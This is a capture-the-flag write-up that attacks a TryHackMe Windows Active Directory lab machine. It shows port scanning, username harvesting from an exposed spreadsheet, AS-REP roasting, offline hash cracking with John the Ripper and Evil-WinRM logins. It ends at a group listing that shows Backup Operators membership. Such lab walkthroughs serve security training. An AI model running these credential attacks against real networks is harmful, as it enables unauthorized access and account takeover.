Fusion Corp
| Machine Link | https://tryhackme.com/r/room/fusioncorp |
|---|---|
| Operating System | Windows (Active Directory) |
| Difficulty | Hard |
| Machine Created by | MrSeth6797 |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Fusion_corp]
└─$ nmap -sC -sV -T4 -p- -oN Nmap_Results.txt -Pn 10.10.111.199
Nmap scan report for 10.10.111.199
Host is up (0.30s latency).
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: eBusiness Bootstrap Template
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-19 09:10:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fusion.corp0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fusion.corp0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-03-19T09:11:55+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=Fusion-DC.fusion.corp
| Not valid before: 2024-03-18T08:59:36
|_Not valid after: 2024-09-17T08:59:36
| rdp-ntlm-info:
| Target_Name: FUSION
| NetBIOS_Domain_Name: FUSION
| NetBIOS_Computer_Name: FUSION-DC
| DNS_Domain_Name: fusion.corp
| DNS_Computer_Name: Fusion-DC.fusion.corp
| DNS_Tree_Name: fusion.corp
| Product_Version: 10.0.17763
|_ System_Time: 2024-03-19T09:11:16+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49688/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FUSION-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-03-19T09:11:20
|_ start_date: N/A
Service detection performed.
Web Enumeration ⤵️
I checked port 80 and found this static page no any interesting Users found through dashboard users faces.

I then looked for directory or files bruteforcing and I found some indexed directories through feroxbuster Tool like this 🔻

I looked into it and found this employee.ods file .

Lets check this file and I found a bunch of other files so I extracted it and opened this content.xml file that contains that usernames 🔽
Lets extract the usernames and save them in a file :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Fusion_corp/employees]
└─$ cat content.xml | sed "s/></>\n</g" | grep '<text:p>' | cut -d '>' -f 2 | cut -d '<' -f 1
Name
Username
Jhon Mickel
jmickel
Andrew Arnold
aarnold
Lellien Linda
llinda
Jhon Powel
jpowel
Dominique Vroslav
dvroslav
Thomas Jeffersonn
tjefferson
Nola Maurin
nmaurin
Mira Ladovic
mladovic
Larry Parker
lparker
Kay Garland
kgarland
Diana Pertersen
dpertersen

Lets look for AS-REP-ROSTABLE users that can extract the TGT ticket which helps the attacker to crack the password out of it with GetNPUsers.py Tool.
I get the Ticket from this user lparker lets crack this hash value with John The Ripper Tool.
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Fusion_corp/employees]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<PASSWORD> ($krb5asrep$23$lparker@FUSION.CORP)
1g 0:00:00:10 DONE (2024-03-20 09:55)
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
I got the password so lets see what privileges does this user have with netexec Tool.
 Got privileges of SMB,winrm,RDP services
Got privileges of SMB,winrm,RDP services
WINRM Session ⏬
Lets have lparker user winrm session now ⏬
 FLAG.txt file from lparker user
FLAG.txt file from lparker user

with Bloodhound I checked user jmurphy account and I got this information from its description 🔽

I got the password of jmurphy user so lets have it’s winrm session now as we are Lateral moving so 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Fusion_corp]
└─$ evil-winrm -i 10.10.111.223 -u jmurphy -p '<PASSWORD>'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jmurphy\Documents> cd ..
*Evil-WinRM* PS C:\Users\jmurphy> whoami
fusion\jmurphy
*Evil-WinRM* PS C:\Users\jmurphy> tree /f /a
Folder PATH listing
Volume serial number is 82D1-EB4D
C:.
+---Desktop
| flag.txt
|
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
\---Videos
*Evil-WinRM* PS C:\Users\jmurphy> cat Desktop\flag.txt
THM{FLAG_FLAG_FLAG_FLAG_FLAG_FLAG}
*Evil-WinRM* PS C:\Users\jmurphy>


I checked the privileges and found this user is a part of Backup Operator group so I tried this Tool Backup-ToSystem.ps1 .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
*Evil-WinRM* PS C:\Users\jmurphy> whoami /all
USER INFORMATION
----------------
User Name SID
============== ======================================fusion\jmurphy S-1-5-21-1898838421-3672757654-990739655-1104
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ===========================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
